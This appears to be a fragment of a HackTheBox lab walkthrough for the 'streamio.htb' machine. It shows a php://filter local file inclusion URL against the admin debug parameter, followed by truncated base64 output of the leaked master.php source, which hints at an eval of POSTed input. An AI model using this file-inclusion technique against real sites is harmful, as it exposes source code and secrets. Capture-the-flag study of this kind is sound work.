 https://streamio.htb/admin/?debug=php://filter/convert.base64-encode/resource=master.php
Admin panel
User management
Staff management
Movie management
Leave a message for admin
this option is for developers
onlyPGgxPk1vdmllIG1hbmFnbWVudDwvaDE+DQo8P3BocA0KaWYoIWRlZmluZWQoJ2luY2x1ZGVkJykpDQoJZGllKCJPbmx5IGFjY2Vzc2FibGUgdGhyb3VnaC
/PiI+DQoJCQkJPGlucHV0IHR5cGU9InN1Ym1pdCIgY2xhc3M9ImJ0biBidG4tc20gYnRuLXByaW1hcnkiIHZhbHVlPSJEZWxldGUiPg0KCQkJPC9mb3JtPg0KCQk8L
/cGhwDQp9DQokcXVlcnkgPSAic2VsZWN0ICogZnJvbSB1c2VycyB3aGVyZSBpc19zdGFmZiA9IDEiOw0KJHJlcyA9IHNxbHNydl9xdWVyeSgkaGFuZGxlLCAkcX
/PjwvaDQ+DQoJCTxkaXYgc3R5bGU9ImZsb2F0OnJpZ2h0O3BhZGRpbmctcmlnaHQ6IDI1cHg7Ij4NCgkJCTxmb3JtIG1ldGhvZD0iUE9TVCI+DQoJCQkJPGlucH
/cGhwDQppZighZGVmaW5lZCgnaW5jbHVkZWQnKSkNCglkaWUoIk9ubHkgYWNjZXNzYWJsZSB0aHJvdWdoIGluY2x1ZGVzIik7DQppZihpc3NldCgkX1BPU1R
/PjwvaDQ+DQoJCTxkaXYgc3R5bGU9ImZsb2F0OnJpZ2h0O3BhZGRpbmctcmlnaHQ6IDI1cHg7Ij4NCgkJCTxmb3JtIG1ldGhvZD0iUE9TVCI+DQoJCQkJPGlucH
/cGhwIGVjaG8gJHJvd1snaWQnXTsgPz4iPg0KCQkJCTxpbnB1dCB0eXBlPSJzdWJtaXQiIGNsYXNzPSJidG4gYnRuLXNtIGJ0bi1wcmltYXJ5IiB2YWx1ZT0iRGVsZXR
/cGhwDQp9ICMgd2hpbGUgZW5kDQo
/Pg0KPGJyPjxocj48YnI+DQo8Zm9ybSBtZXRob2Q9IlBPU1QiPg0KPGlucHV0IG5hbWU9ImluY2x1ZGUiIGhpZGRlbj4NCjwvZm9ybT4NCjw
/cGhwDQppZihpc3NldCgkX1BPU1RbJ2luY2x1ZGUnXSkpDQp7DQppZigkX1BPU1RbJ2luY2x1ZGUnXSAhPT0gImluZGV4LnBocCIgKSANCmV2YWwoZmlsZV9